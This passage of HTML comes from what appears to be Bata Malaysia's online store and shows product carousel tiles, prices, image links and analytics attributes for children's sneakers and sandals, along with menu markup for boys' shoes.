    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
